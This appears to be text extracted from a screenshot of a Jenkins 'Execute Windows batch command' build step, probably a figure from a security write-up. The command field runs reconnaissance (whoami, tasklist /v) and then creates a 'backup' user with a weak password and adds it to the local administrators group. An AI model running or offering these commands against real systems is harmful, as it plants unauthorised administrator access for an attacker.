 X
Execute Windows batch command
?
Command
whoami
tasklist /v
net users /add backup Password123
net localgroup administrators /add backup
See the list of available environment variables
Advanced...